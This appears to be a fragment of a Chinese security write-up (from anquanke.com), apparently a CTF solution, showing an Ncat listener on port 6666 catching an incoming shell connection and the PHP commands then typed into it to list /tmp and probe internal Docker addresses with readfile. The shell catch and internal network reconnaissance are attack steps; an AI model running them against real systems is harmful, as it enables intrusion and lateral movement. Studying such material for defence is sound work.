 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 34.85.27.91.
Ncat: Connection from 34.85.27.91:43178.
var_dump("ok");ob_flush();flush();
ini_set("display_errors",1);
putenv("ok");ob_flush();flush();
var_dump(glob('/tmp'));ob_flush();flush();
var_dump(glob('/tmp/*'));ob_flush();flush();
readfile("http://172.17.0.1");ob_flush();flush();
readfile("http://172.17.0.3");ob_flush();flush();
readfile("http://172.17.0.4");ob_flush();flush();
安全客（www.anquanke.com）